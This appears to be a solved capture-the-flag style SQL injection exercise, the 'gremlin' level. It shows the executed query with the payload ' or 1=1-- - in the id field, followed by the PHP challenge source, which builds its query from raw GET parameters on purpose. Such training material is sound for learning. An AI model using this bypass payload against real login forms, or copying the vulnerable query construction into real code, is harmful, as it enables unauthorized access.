 query : select id from prob_gremlin where id='' or 1=1-- -' and pw=''
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>